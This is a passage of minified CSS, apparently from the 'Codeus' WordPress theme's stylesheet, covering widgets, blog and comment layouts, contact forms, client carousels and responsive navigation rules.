.text{float:left;width:100%}.alert-box .alert-icon{float:left;margin:0
40px 0 -145px;width:103px;height:103px;line-height:103px;vertical-align:top;font-size:55px;font-family:'Codeus-Icons';border-radius:52px;-moz-border-radius:52px;-webkit-border-radius:52px;text-align:center;border:1px
solid transparent;font-weight:normal}@media only screen and (max-width:799px){.alert-box>div{padding:30px
35px 35px}.alert-box.iconed>div{padding-left:35px}.alert-box .alert-button{float:none;margin:30px
0 0;text-align:center}.alert-box
.text{float:none;width:auto}.alert-box .alert-icon{float:none;margin:0
auto 30px}}h3.widget-title{margin-bottom:0.766667em}.testimonials{margin-left:-10px;padding-left:10px}.testimonial_item{padding-bottom:20px;padding-left:10px;display:inline-block;white-space:normal;vertical-align:top;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.testimonial_item
table{width:100%;margin-bottom:15px;border-spacing:0}.testimonial_item table.nostyle
td{vertical-align:bottom;padding-right:12px;font-size:88.2%;line-height:1.471}.testimonial_item
td.image{width:1%}.testimonial_item td.image
div{height:128px;width:128px;padding:11px;border-radius:75px;-moz-border-radius:75px;-webkit-border-radius:75px;margin-left:-10px}.testimonial_item td.image
img{height:128px;width:128px;border-radius:64px;-moz-border-radius:64px;-webkit-border-radius:64px}.testimonials
.button{margin-top:0}.testimonials
.caroufredsel_wrapper{width:auto !important}.testimonials .testimonials-list{width:100% !important;white-space:nowrap;overflow:hidden}.widget.project_info-item,.widget.contact_info{padding-bottom:20px}.project_info-item+.project_info-item,.contact_info-item+.contacts-info-item{border-top:1px solid transparent;padding-top:20px;margin-top:20px}.project_info-item.iconed .title,
.contact_info-item.iconed
.title{padding-left:37px;position:relative;min-height:30px;margin-bottom:5px}.project_info-item.iconed .value,
.contact_info-item.iconed
.value{font-size:88.2%}.project_info-item .title .icon,
.contact_info-item .title
.icon{background:transparent;font-size:24px}.widget.project_info
.button{margin-top:15px}.widget.widget_text .textwidget,
.widget.widget_black_studio_tinymce
.textwidget1{font-size:88.2%;line-height:1.471}.widget.picturebox
img{max-width:100%}.widget.picturebox
.description{padding:25px
30px;font-size:88.2%;line-height:1.471}.widget.widget_categories
ul{list-style:none;padding:0;margin:0}.widget.widget_meta
ul{list-style:none;padding:0;margin:0}.widget.widget_categories ul li,
.widget.widget_meta ul
li{border-bottom:1px solid transparent}.widget.widget_categories ul li a,
.widget.widget_meta ul li
a{padding:12px
20px 12px 35px;text-transform:uppercase;display:block;position:relative;line-height:1.471}.widget.widget_categories ul li a:before,
.widget.widget_meta ul li a:before{position:absolute;left:17px;top:8px;font-family:'Codeus';font-weight:normal;text-align:left;font-size:11px;line-height:29px;width:29px;content:'\e60f'}.widget.widget_recent_entries
ul{list-style:none;padding:0;margin:0}.widget.widget_rss
ul{list-style:none;padding:0;margin:0}.widget.Custom_Recent_Posts ul li,
.widget.Custom_Popular_Posts ul li,
.widget.widget_recent_entries ul li,
.widget.widget_rss ul
li{padding:0;font-size:88.2%;line-height:1.471}.widget.Custom_Recent_Posts ul li +li,
.widget.Custom_Popular_Posts ul li +li,
.widget.widget_recent_entries ul li +li,
.widget.widget_rss ul li+li{padding-top:34px}.widget.widget_recent_entries li a,
.widget.widget_recent_entries li span,
.widget.widget_rss li a.rsswidget,
.widget.widget_rss li span.rss-date{display:block}.widget.widget_rss li span.rss-date{padding-bottom:10px}.widget.Custom_Recent_Posts .image,
.widget.Custom_Popular_Posts
.image{float:left;margin-right:9px;width:72px;height:72px;padding:11px;border-radius:46px;-moz-border-radius:46px;-webkit-border-radius:46px}.widget.Custom_Recent_Posts .image img,
.widget.Custom_Popular_Posts .image
img{width:72px;height:72px;border-radius:36px;-moz-border-radius:36px;-webkit-border-radius:36px}.widget.Custom_Recent_Posts .image.dummy a,
.widget.Custom_Popular_Posts .image.dummy
a{display:block;width:72px;height:72px;border-radius:36px;-moz-border-radius:36px;-webkit-border-radius:36px;background:url('/wordpress/wp-content/themes/codeus/images/dummy.png') no-repeat 50% 50%}.widget.widget_recent_comments
ul{list-style:none;padding:0;margin:0}.widget.widget_recent_comments ul
li{padding:0
0 0 35px;font-size:88.2%;line-height:1.471}.widget.widget_recent_comments ul li+li{padding-top:28px}.widget.widget_recent_comments ul li:before{font-family:'Codeus';content:'\e613';font-size:20px;line-height:1;margin-left:-35px;position:relative;top:2px;float:left}.widget.Custom_Flickr
.flickr{list-style:none;padding:0;margin:0;margin-right:-4px}.widget.Custom_Flickr .flickr-item{float:left;margin:0
4px 4px 0;width:87px}.widget.Custom_Flickr
img{width:87px}.widget_tag_cloud
.tagcloud{line-height:34px}.widget_tag_cloud
a{margin-right:20px}.widget.widget_nav_menu
ul{list-style:none;padding:0;margin:0}.widget.widget_submenu
ul{list-style:none;padding:0;margin:0}.widget.widget_nav_menu li,
.widget.widget_submenu
li{background:transparent;border-bottom:1px solid transparent}.widget.widget_nav_menu li a,
.widget.widget_submenu li
a{display:block;padding:12px
20px 12px 45px;text-transform:uppercase;position:relative}.widget.widget_nav_menu li a:hover,
.widget.widget_submenu li a:hover{text-decoration:none}.widget.widget_nav_menu li.menu-item a:before,
.widget.widget_submenu li.menu-item a:before{position:absolute;left:3px;top:9px;font-family:'Codeus';font-weight:normal;text-align:center;text-indent:0;font-size:11px;line-height:29px;width:29px;border:none;content:'\e60f';text-indent:7px}.widget.widget_nav_menu li.menu-parent-item a:before,
.widget.widget_submenu li.menu-parent-item a:before{position:absolute;left:3px;top:9px;font-family:'Codeus';font-weight:normal;text-align:center;text-indent:0;font-size:17px;height:29px;line-height:30px;width:29px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15x;border:1px
solid transparent;content:'\e603';text-indent:7px}.widget.widget_nav_menu li.current-menu-ancestor a:before,
.widget.widget_submenu li.current-menu-ancestor a:before{content:'\e608';line-height:33px;text-indent:2px}.widget.widget_nav_menu li ul,
.widget.widget_submenu li
ul{display:none}.widget.widget_nav_menu li.current-menu-item ul,
.widget.widget_nav_menu li.current-menu-ancestor ul,
.widget.widget_submenu li.current-menu-item ul,
.widget.widget_submenu li.current-menu-ancestor
ul{display:block;border-top:1px solid transparent}.widget.widget_nav_menu li li.current-menu-ancestor ul,
.widget.widget_nav_menu li.current-menu-ancestor li ul,
.widget.widget_submenu li li.current-menu-ancestor ul,
.widget.widget_submenu li.current-menu-ancestor li
ul{border:0
none}.widget.widget_nav_menu li li,
.widget.widget_submenu li
li{border:0
none;padding:0
0 0 45px}.widget.widget_nav_menu li li a,
.widget.widget_submenu li li
a{padding-left:20px}.widget.widget_nav_menu li.current-menu-ancestor li a:hover,
.widget.widget_submenu li.current-menu-ancestor li a:hover{text-decoration:none}.widget.widget_nav_menu li.current-menu-ancestor li a:before,
.widget.widget_submenu li.current-menu-ancestor li a:before,
.widget.widget_nav_menu li.current-menu-item li a:before,
.widget.widget_submenu li.current-menu-item li a:before{position:absolute;left:0;font-family:'Codeus';font-weight:normal;text-align:left;font-size:11px;line-height:29px;width:29px;border:0
none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;content:'\e60f';text-indent:0}.widget.widget_nav_menu li.current-menu-item li a,
.widget.widget_nav_menu li.current-menu-ancestor li a,
.widget.widget_submenu li.current-menu-item li a,
.widget.widget_submenu li.current-menu-ancestor li
a{color:#3b3e4f;background-image:none;font-weight:normal}.widget.widget_nav_menu li li.current-menu-item a,
.widget.widget_nav_menu li li.current-menu-ancestor a,
.widget.widget_submenu li li.current-menu-item a,
.widget.widget_submenu li li.current-menu-ancestor
a{color:#48afdb}.widget.widget_nav_menu li li li,
.widget.widget_submenu li li
li{padding-left:12px}.widget.widget_search
form{padding:35px;text-align:center}.widget.widget_search form input[type="text"]{width:100%;background-color:#fffff;height:38px;margin:0}.widget.widget_search #searchform
#searchsubmit{margin-top:20px;float:none}.widget.widget_search form
label{display:none}.team-item{text-align:center}.team-item .team-image{width:128px;height:128px;margin:20px
auto 10px;padding:11px;border-radius:75px;-moz-border-radius:75px;-webkit-border-radius:75px}.team-item .team-image
img{width:128px;height:128px;border-radius:64px;-moz-border-radius:64px;-webkit-border-radius:64px}.team-item .team-name{margin-bottom:14px}.team-item .team-phone,
.team-item .team-email{position:relative;display:inline-block;padding-left:37px}.team-item .team-phone{font-size:124%;line-height:1.471}.team-item .team-email{font-size:88.2%;line-height:1.471}.widget.widget_calendar
table{border:0
none}.widget.widget_calendar table thead tr td,
.widget.widget_calendar table thead tr
th{font-size:inherit;padding:0}.widget.widget_calendar table th,
.widget.widget_calendar table
td{padding:0}.widget.widget_calendar table thead
tr{background-color:transparent !important}.widget.widget_calendar table tr:nth-child(even){background-color:transparent !important}.widget.widget_calendar
table{width:100%}.widget.widget_calendar
td{text-align:center;width:14.3%}.widget.widget_calendar th,
.widget.widget_calendar
caption{font-weight:normal;font-size:141.2%;line-height:1.4em}.widget.widget_calendar
caption{margin-bottom:10px}.widget.widget_calendar
td{height:30px}.widget.widget_calendar td
a{width:28px;padding-right:9px;text-align:right;display:inline-block;line-height:28px
width: 37px}.widget.widget_calendar td#prev a,
.widget.widget_calendar td#next
a{background-color:transparent;width:auto;padding-right:0;text-align:center;display:inline;line-height:28px}.widget.widget_calendar
td#prev{text-align:left}.widget.widget_calendar
td#next{text-align:right}.widget.widget_archive
ul{list-style:none;padding:0;margin:0}.widget.widget_archive ul
li{color:#48afdb;padding:10px
20px 10px 17px;position:relative}.widget.widget_archive ul li a:before{position:absolute;left:0;top:8px;font-family:'Codeus';font-weight:normal;text-align:left;font-size:11px;line-height:29px;width:29px;color:#3b3e4f;content:'\e60f'}.blog_list
li{padding-left:80px}.blog_list li+li{margin-top:60px}.blog_list li .comment-info{float:left;width:85px;padding:0
5px;margin-left:-100px;text-transform:uppercase;text-align:center}.blog_list li .date-day{display:block;margin:0
auto;line-height:62px;-webkit-border-radius:31px;-moz-border-radius:31px;border-radius:31px;width:62px;height:62px;text-align:center;overflow:hidden;font-weight:400;text-decoration:none}.blog_list li .date-day
span{display:block;margin:1px
auto 0;line-height:60px;-webkit-border-radius:31px;-moz-border-radius:31px;border-radius:31px;width:60px;height:60px;text-align:center;overflow:hidden}.blog_list li .date-month{padding-top:5px}.blog_list li .comment-count{margin-right:18px}.blog_list li .comment-count
b{font-size:141%;font-weight:normal}.blog_list li .post-info{float:left;width:550px}.blog_list li .post-info{float:left;width:100%;border-bottom:1px solid transparent;padding-bottom:18px}.blog_list li .post-info
h3{margin-bottom:18px}.post-image{padding-top:9px;margin-bottom:20px;text-align:center}.blog_list li .post-info-bottom{padding-top:29px;font-size:88.2%}.blog_list li .post-info-bottom .more-link
b{font-size:0;line-height:1}.blog_list li .post-info-bottom .more-link b:before{display:inline-block;font-family:'Codeus';font-size:12px;font-weight:bold;content:'\e607';opacity:1;-moz-opacity:1;filter:alpha(opacity=1);position:relative;margin:0
7px 0 0}.blog_list li .post-info-bottom
.categories{float:left}.categories
.sep{margin:0
10px}.blog_list li .post-info-bottom .comments-count{float:right}.post-tags-block{padding:0
0 10px 0;border-bottom:1px solid transparent;margin-bottom:23px;margin-top:52px}.post-tags{float:right;font-size:15px;padding:18px
0 0 0}.post-tags-block .socials-sharing{float:left;margin:0}.post-tags-block
.sep{margin:0
10px}.post-author-block{padding:30px
35px 31px 35px;margin:53px
0 0 0}.post-author-avatar{float:left}.post-author-avatar
img{border:10px
solid #fff;border-radius:51px;-moz-border-radius:51px;-webkit-border-radius:51px}.post-author-info{margin:0
0 0 115px}.post-author-info
.name{margin:0
0 3px 0}.post-author-info .date-info{font-size:88.2%;line-height:1.471;margin:0
0 14px 0}.post-related-posts{margin:0
-20px 0 0;padding:0
0 51px 0}.post-related-posts-line{border-bottom:1px solid transparent}.post-comments-margin{margin:49px
0 0 0}.post-related-posts
h3{margin-bottom:0}.related-element{display:inline-block;width:260px;margin:0
18px 0 0;vertical-align:top;padding-top:34px}.related-element
img{float:left;border:10px
solid transparent;border-radius:51px;-moz-border-radius:51px;-webkit-border-radius:51px}.related-element .related-element-info{margin:0
0 0 103px}.related-element.without-image>a{float:left;width:82px;height:82px;border-radius:41px;-moz-border-radius:41px;-webkit-border-radius:41px;background:url('/wordpress/wp-content/themes/codeus/images/dummy.png') no-repeat 50% 50%}.related-element .related-element-info
a{font-size:88.2%;line-height:1.471}.related-element .related-element-info
.date{font-size:88.2%;line-height:1.471}.post-posts-links{margin-bottom:52px}.post-posts-links
a{text-transform:uppercase;position:relative}.post-posts-links
.left{float:left}.post-posts-links .left
a{margin-left:40px}.post-posts-links .left a:before{content:'\e602';padding-right:3px;position:absolute;left:-40px;top:-7px;font-family:'Codeus';width:27px;height:30px;font-size:18px;line-height:32px;text-align:center;text-indent:4px;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px;border:1px
solid transparent}.post-posts-links
.right{float:right}.post-posts-links .right
a{margin-right:40px}.post-posts-links .right a:before{content:'\e603';padding-left:3px;position:absolute;right:-40px;top:-7px;font-family:'Codeus';width:27px;height:30px;font-size:18px;line-height:32px;text-align:center;text-indent:4px;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px;border:1px
solid transparent}#searchform{margin-bottom:40px}#searchform
#s{width:100%}#searchform
#searchsubmit{float:right}#commentform,#reply-title{padding-top:55px}#reply-title+#commentform{padding:0}ol.commentlist
li.comment{padding:20px
0 27px;border-top:1px solid transparent}ol.commentlist{border-bottom:1px solid transparent}ol.commentlist>li.comment:first-child{border:none}ol.commentlist
.left{float:left}ol.commentlist .left
img{border-radius:35px;-moz-border-radius:35px;-webkit-border-radius:35px}ol.commentlist .comment-content{margin:0
0 0 70px}ol.commentlist .comment-content
.text{padding-top:11px}ol.commentlist .comment-content .comment-author{float:left}ol.commentlist .comment-content .comment-date{text-align:right;font-size:88.2%;line-height:1.471}ol.commentlist .comment-content a.comment-reply-link, ol.commentlist .comment-content a.comment-edit-link{margin-left:16px}ol.commentlist .comment-content a.comment-reply-link:before, ol.commentlist .comment-content a.comment-edit-link:before{display:inline-block;font-family:'Codeus';font-size:12px;font-weight:bold;content:'\e605';color:#48afdb;opacity:1;-moz-opacity:1;filter:alpha(opacity=1);position:relative;margin:0
7px 0 0}ol.commentlist
ul.children{list-style:none;padding:0;margin:0}ol.commentlist
ul.children{padding-top:27px}ol.commentlist ul.children
li{border-top:1px solid transparent;padding-left:67px}ol.commentlist ul.children li:last-child{padding-bottom:0}.comment-form input[type="text"], .comment-form
textarea{background:#fff;border:1px
solid #d6dde3;border-top:0;margin:0}.comment-form input[type="text"]{width:270px;float:left}.comment-form
textarea{border:1px
solid #d6dde3;margin-top:36px;width:100%;max-width:100%}.comment-form p.first input[type="text"]{border-top:1px solid #d6dde3}.comment-form
label{line-height:1.2;position:relative}.comment-form input[type="text"]+label{display:block;margin:0
0 0 288px;padding-top:7px;padding-left:35px}.comment-form label:before{position:absolute;left:0;font-family:'Codeus-Icons';font-size:20px;line-height:14px;color:#d6dde3}.comment-form label[for="author"]:before{content:'\e632'}.comment-form label[for="email"]:before{content:'\e601'}.comment-form label[for="url"]:before{content:'\e640'}.comment-form label
b{font-weight:normal;color:#75889c}@media only screen and (max-width:362px){.comment-form input[type="text"]{border:1px
solid #d6dde3}}.block.map
iframe{vertical-align:top}.contact-form{margin-top:60px}.contact-form input[type="text"]{width:270px;height:35px;border:1px
solid #d6dde3;background-color:#fff;margin:0}.contact-form p + p input[type="text"]{width:270px;height:35px;border-top:0 none}.contact-form
textarea{border:1px
solid #d6dde3;background-color:#fff;margin:35px
0 0;width:100%}.contact-form
.reset{float:right;padding-left:1.0em;margin-top:30px}.contact-form .reset:before{float:left;font-family:'Codeus';font-size:64.7%;font-weight:normal;margin-left:-1.3em;content:"\e60f"}.contact-form
label{margin-left:15px;padding-left:35px;font-weight:normal;position:relative}.contact-form label:before{position:absolute;left:0;font-family:'Codeus-Icons';font-size:20px;margin-top:3px}.contact-form label[for="name"]:before{content:'\e632'}.contact-form label[for="email"]:before{content:'\e601'}.contact-form label[for="site"]:before{content:'\e640'}@media only screen and (max-width:1199px){body{min-width:300px}.central-wrapper,
#page.boxed #header.header-fixed .central-wrapper{width:1000px}#header #site-navigation li
a{padding:0
10px}.block.quickfinder ul
li{width:220px}.quickfinder ul
li{width:220px}}@media only screen and (max-width:999px){.central-wrapper{width:800px}#header .central-wrapper{width:100%}.slideshow.noscript,.slideshow.noscript+.loading{height:300px}.slideshow.noscript+.loading{margin-top:-300px}.block.quickfinder ul li,
.quickfinder ul
li{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;width:49%}.block.quickfinder ul li .title,
.block.quickfinder ul li .description,
.quickfinder ul li .title,
.quickfinder ul li
.description{max-width:255px;margin-left:auto;margin-right:auto}.gallery{position:relative;margin:0
auto;max-width:100%}.gallery.full{margin:0}}@media only screen and (max-width:799px){.central-wrapper{width:100%}.slideshow.noscript,.slideshow.noscript+.loading{height:200px}.slideshow.noscript+.loading{margin-top:-200px}.quickfinder ul li
.image{transform:none;-webkit-transform:none;-ms-transform:none;-moz-transform:none;-o-transform:none}.quickfinder ul li
.caption{opacity:1}.block.quickfinder ul li .title,
.block.quickfinder ul li
.description{max-width:none}.quickfinder ul li .title,
.quickfinder ul li
.description{max-width:none}body.lazy-enabled .quickfinder ul li
.image{transform:none;-webkit-transform:none;-ms-transform:none;-moz-transform:none;-o-transform:none}body.lazy-enabled .quickfinder ul li
.caption{opacity:1}.panel,
body.home-constructor
.panel{padding:0}.center{float:none;padding:0
15px;background:none;width:auto;right:autp}.content-right .panel,
body.home-constructor .content-right
.panel{padding:0}.content-right .center,
body.home-constructor .content-right
.center{float:none;padding:0
15px;background:none;margin-right:0;right:auto;left:auto}.fullwidth{padding:0
15px;clear:both}.sidebar,
body.home-constructor
.sidebar{float:none;width:auto;padding:0
20px;background:none;margin-right:0;margin-top:40px}.content-right .sidebar,
body.home-constructor .content-right
.sidebar{float:none;width:auto;padding:0
20px;background:none;margin-left:0;margin-right:0}.sidebar{margin-top:60px}.one_half{float:none;width:auto;margin-bottom:15px;padding-right:0}.one_half.last{position:relative;left:auto;margin-bottom:0;padding-left:0}.one_third{float:none;width:auto;margin-right:0;margin-bottom:15px;padding-right:0}.one_third+.one_third{padding-left:0;padding-right:0}.one_third.last{margin-right:0;float:none;width:auto;margin-bottom:0;padding-left:0}.one_fourth{padding-right:0;float:none;width:auto;margin-bottom:15px}.one_fourth+.one_fourth,.one_fourth+.one_fourth+.one_fourth{padding-left:0;padding-right:0}.one_fourth.last,.one_fourth+.one_fourth.last{padding-left:0}#bottom-line{text-align:center}.gallery .slide-info{display:none}}@media only screen and (max-width:480px){.block.portfolio ul.thumbs li
.title{background:transparent !important;height:45px;margin:-45px 0 0;line-height:45px}.block.portfolio ul.thumbs li .small-title{display:block}.block.portfolio ul.thumbs li .title .title-inner{display:none}.block.portfolio ul.thumbs li .title .title-hover-color{display:none}.block.portfolio ul.thumbs li .share-block-toggle{width:45px;font-size:20px;line-height:45px}.block.portfolio ul.thumbs li
.description{padding:11px
0 0 0;text-align:left}}@media only screen and (max-width:399px){.block.quickfinder ul li .image,
.block.quickfinder ul li .image span,
.block.quickfinder ul li .image
img{width:120px;height:120px;border-radius:60px;-moz-border-radius:60px;-webkit-border-radius:60px;line-height:120px;font-size:60px}.quickfinder ul li .image,
.quickfinder ul li .image span,
.quickfinder ul li .image
img{width:120px;height:120px;border-radius:60px;-moz-border-radius:60px;-webkit-border-radius:60px;line-height:120px;font-size:60px}}.image.wrap-box
.fancy{display:block;position:relative}.image.wrap-box .fancy
.overlay{position:absolute;display:block;left:0;top:0;width:100%;height:100%;background-color:rgba(58,83,112,0.8);display:none}.image.wrap-box .fancy .overlay:before{content:'\e60d';position:absolute;top:50%;left:50%;width:100px;height:100px;line-height:100px;margin:-50px 0 0 -50px;font-family:'Codeus';font-weight:normal;font-size:52px;border:1px
solid transparent;border-radius:50px;color:transparent;text-align:center}.image.wrap-box{margin-bottom:20px}.gallery-three-columns .image.wrap-box{margin-bottom:0}.gallery-four-columns .image.wrap-box{margin-bottom:0}.image.wrap-box.right{margin-left:25px;margin-right:0;float:right}.image.wrap-box.left{margin-right:25px;margin-left:0;float:left}.image.wrap-box.below{display:inline-block;float:none}.twitter-box .jtwt_tweet:before{font-family:'Codeus-Socials';content:'\e603';font-size:26px;line-height:1;margin-left:-35px;position:relative;top:2px;float:left}.twitter-box
.jtwt_tweet{padding:0
0 0 35px;font-size:82.3%;line-height:1.471}.twitter-box .jtwt_tweet+.jtwt_tweet{padding-top:28px}.team-element-email
a{font-size:15px;display:inline-block;padding-left:30px;position:relative}.team-element-email a:before{position:relative;margin-left:-30px;content:'\e601';font-family:'Codeus-Icons';display:inline-block;width:30px;text-align:left;font-size:140%;vertical-align:middle}.team-element-email a:hover{text-decoration:none}.team-element-position{font-size:88.2%;line-height:1.471}.team-element-name{margin:0
0 5px 0}.team-element-image{width:128px;height:128px;margin:35px
auto 10px;padding:11px;border-radius:75px;-moz-border-radius:75px;-webkit-border-radius:75px}.team-element-image
img{width:128px;height:128px;border-radius:64px;-moz-border-radius:64px;-webkit-border-radius:64px}.team-element{display:inline-block;width:228px;height:308px;border:1px
solid transparent;text-align:center;text-align-last:center;margin:0
0 28px 0;margin-right:20px}.team-list{position:relative;text-align:center;text-align-last:center;margin-right:-20px}.team-list:after{content:'';display:inline-block;width:100%;height:0;overflow:hidden}.team-list-wrapper
h2{margin-bottom:20px}.wp-caption{}.wp-caption-text{}.sticky{}.gallery-caption{}.bypostauthor{}.alignleft{display:inline;float:left;margin-right:15px}.alignright{display:inline;float:right;margin-left:15px}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.lazy-enabled .lazy-loading{visibility:hidden}div.clients{padding:30px
0}.clients
ul.list{text-align:center;font-size:0px;line-height:1}.clients
ul.list{margin:0
-10px 0 0}.center .clients
ul.list{margin:0
-10px 0 0}.clients ul.list
li{text-align:center;vertical-align:top;margin:0
10px 10px 0;opacity:0;-moz-opacity:0;filter:alpha(opacity=0);display:none}.clients ul.list li
a{text-decoration:none;display:block;position:relative;width:270px;height:200px;transition:background-color 0.3s;-moz-transition:background-color 0.3s;-webkit-transition:background-color 0.3s}.clients ul.list li a:hover{background-color:transparent}#center.fullwidth .clients ul.list li
a{width:285px}.clients ul.list li a:hover{transition:all 0.3s;-moz-transition:all 0.3s;-webkit-transition:all 0.3s}.clients ul.list li a
span{display:block;width:100%;height:100%;background-position:50% 50%;background-repeat:no-repeat;-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%);filter:url(/wordpress/wp-content/themes/codeus/grayscale.svg#greyscale)}.clients ul.list li a:hover
span{-webkit-filter:none;-moz-filter:none;-ms-filter:none;-o-filter:none;filter:none}.block.clients{padding:50px
0 40px;background-position:50% 0;background-repeat:repeat}.block.clients
h2{margin-bottom:20px;text-align:center}.block.clients .set-description{text-align:center;margin-bottom:40px}.block.clients .carousel-wrapper{position:relative;margin-right:135px;margin-left:135px}.block.clients
.carousel{margin:0
auto;max-width:1170px}.block.clients
ul.list{text-align:center}.block.clients ul.list
li{display:inline-block;padding:0;margin-right:15px;margin-left:15px;vertical-align:top;background:transparent;opacity:1;-moz-opacity:1;filter:alpha(opacity=1)}.block.clients ul.list li
a{text-decoration:none;display:block;position:relative;width:200px;height:150px}.block.clients ul.list li
a{background-color:transparent}.block.clients ul.list li a
span{display:block;width:100%;height:100%;background-position:50% 50%;background-repeat:no-repeat;-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%);filter:url(/wordpress/wp-content/themes/codeus/grayscale.svg#greyscale);filter:gray}.block.clients ul.list li a:hover
span{-webkit-filter:none;-moz-filter:none;-ms-filter:none;-o-filter:none;filter:none}.clients
ul.filter{padding-bottom:28px;text-align:center}.clients ul.filter
li{display:inline-block;width:auto;padding-right:15px;padding-left:15px;line-height:30px;min-height:30px}.center .clients.medium ul.filter
li{width:auto}.clients ul.filter li
a{display:block}.clients ul.filter li.iconed
a{padding-left:34px;background-position:0 0;background-repeat:no-repeat;line-height:30px;min-height:30px;position:relative}.clients ul.filter li.active
a{text-decoration:underline}.clients ul.filter li
.icon{background:none}.clients ul.filter li a:hover .icon,
.clients ul.filter li.active a
.icon{background:none}.slideshow .nivo-directionNav a,
html * .ls-container .ls-nav-prev,
html * .ls-container .ls-nav-next,
.block.clients .prev,
.block.clients .next,
.block.portfolio .prev,
.block.portfolio
.next{position:absolute;top:0;overflow:hidden;font-size:0;width:70px;height:100%;text-indent:70px;background:none;text-decoration:none}.block.portfolio .prev,
.block.portfolio
.next{height:270px}html * .ls-container .ls-nav-prev,
html * .ls-container .ls-nav-next{height:70px;top:50%;margin-top:-35px}html * .ls-container .ls-nav-prev,
html * .ls-container .ls-nav-next{display:block;z-index:10}.slideshow .nivo-directionNav a.nivo-nextNav:before,
.slideshow .nivo-directionNav a.nivo-prevNav:before,
html * .ls-container .ls-nav-prev:before,
html * .ls-container .ls-nav-next:before,
.block.clients .prev:before,
.block.clients .next:before,
.block.portfolio .prev:before,
.block.portfolio .next:before{position:absolute;display:block;left:0;top:50%;font-family:'Codeus';font-weight:normal;text-align:left;text-indent:0;font-size:39px;line-height:68px;width:68px;margin-top:-35px;border-radius:35px;-moz-border-radius:35px;-webkit-border-radius:35x;text-align:center;border:1px
solid transparent}.slideshow .nivo-directionNav a.nivo-nextNav:before,
.slideshow .nivo-directionNav a.nivo-prevNav:before,
html * .slideshow .ls-container .ls-nav-prev:before,
html * .slideshow .ls-container .ls-nav-next:before{border-color:transparent;color:transparent}.slideshow .nivo-directionNav a.nivo-prevNav:before,
html * .ls-container .ls-nav-prev:before,
.block.clients .prev:before,
.block.portfolio .prev:before{content:'\e604';text-indent:-10px}.slideshow .nivo-directionNav a.nivo-nextNav:before,
html * .ls-container .ls-nav-next:before,
.block.clients .next:before,
.block.portfolio .next:before{content:'\e605'}html * .ls-container .ls-nav-prev{left:0}html * .ls-container .ls-nav-next{right:0}.slideshow .nivo-directionNav a.nivo-prevNav,
html * .slideshow .ls-container .ls-nav-prev{left:50px}.slideshow .nivo-directionNav a.nivo-nextNav,
html * .slideshow .ls-container .ls-nav-next{right:50px}.block.clients
.prev{left:-85px}.block.clients
.next{right:-85px}.block.portfolio
.prev{left:-85px}.block.portfolio
.next{right:-85px}@media only screen and (max-width:799px){.block.clients .carousel-wrapper,
.block.portfolio .carousel-wrapper{margin-right:60px;margin-left:60px}.slideshow .nivo-directionNav a,
html * .slideshow .ls-nav-prev,
html * .slideshow .ls-nav-next,
.block.clients .prev,
.block.clients .next,
.block.portfolio .prev,
.block.portfolio
.next{position:absolute;top:0;overflow:hidden;font-size:0;width:30px;height:100%;text-indent:30px;background:none;text-decoration:none}.block.portfolio .prev,
.block.portfolio
.next{height:270px}html * .slideshow .ls-nav-prev,
html * .slideshow .ls-nav-next{height:30px;top:50%;margin-top:-15px}.slideshow .nivo-directionNav a.nivo-nextNav:before,
.slideshow .nivo-directionNav a.nivo-prevNav:before,
html * .slideshow .ls-nav-prev:before,
html * .slideshow .ls-nav-next:before,
.block.clients .prev:before,
.block.clients .next:before,
.block.portfolio .prev:before,
.block.portfolio .next:before{position:absolute;left:0;top:50%;font-family:'Codeus';font-weight:normal;text-align:left;text-indent:0;font-size:16px;line-height:28px;width:28px;margin-top:-15px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15x;text-align:center}.slideshow .nivo-directionNav a.nivo-nextNav:before,
.slideshow .nivo-directionNav a.nivo-prevNav:before,
html * .slideshow .ls-nav-prev:before,
html * .slideshow .ls-nav-next:before{border-color:transparent;color:transparent}.slideshow .nivo-directionNav a.nivo-prevNav:before,
html * .slideshow .ls-nav-prev:before,
.block.clients .prev:before,
.block.portfolio .prev:before{content:'\e602'}.slideshow .nivo-directionNav a.nivo-nextNav:before,
html * .slideshow .ls-nav-next:before,
.block.clients .next:before,
.block.portfolio .next:before{content:'\e603';text-indent:6px}.slideshow .nivo-directionNav a.nivo-prevNav,
html * .slideshow .ls-nav-prev{left:15px}.slideshow .nivo-directionNav a.nivo-nextNav,
html * .slideshow .ls-nav-next{right:15px}.block.clients
.prev{left:-45px}.block.clients
.next{right:-45px}.block.portfolio
.prev{left:-45px}.block.portfolio
.next{right:-45px}}@media only screen and (max-width:799px){#header #site-navigation .menu-toggle{display:block}#header #site-navigation{position:absolute;padding:0;-webkit-perspective:1000px;-moz-perspective:1000px;perspective:1000px;-webkit-perspective-origin:50% 200%;-moz-perspective-origin:50% 200%;perspective-origin:50% 200%;right:20px;top:50%;margin-top:-20px;z-index:100;width:100%;max-width:280px}#header #site-navigation .menu-toggle{border:none;float:right;width:64px;height:40px;text-indent:-900em;overflow:hidden;position:relative;cursor:pointer;outline:none}#header #site-navigation .menu-toggle:after{content:'';position:absolute;width:100%;height:1px;background:#75889c;top:6px;left:0;box-shadow:0 9px 0 #75889c,
0 18px 0 #75889c,
0 27px 0 #75889c}#header #site-navigation
ul{padding:0;list-style:none;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}#header #site-navigation
li{position:relative;display:block;z-index:100}#header #site-navigation li a,
#header #site-navigation .dl-menu li.menu-item-cart>a{display:block;padding:0
15px;text-transform:uppercase;white-space:nowrap;padding:7px
25px;position:relative;outline:none;text-decoration:none}#header #site-navigation li a:hover{text-decoration:none}.no-touch #header #site-navigation li a:hover{}#header #site-navigation li.dl-back>a{text-align:right}#header #site-navigation li.dl-back>a:before{position:absolute;left:5px;font-family:'Codeus';font-size:11px;content:'\e602'}#header #site-navigation li.menu-parent-item > a:before,
